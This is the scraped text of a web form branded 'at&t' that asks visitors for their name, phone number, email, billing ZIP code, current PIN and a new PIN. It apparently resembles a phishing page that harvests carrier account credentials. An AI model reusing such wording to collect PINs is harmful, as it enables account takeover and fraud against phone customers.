 at&t
Please use our secure form below to update
your account pin. Thank you.
First Name*
Last Name*
Phone Number*
Email address*
Billing ZipCode*
Current Pin*
New Pin*
Confirm New Pin*
Captcha: type the characters below
c859xy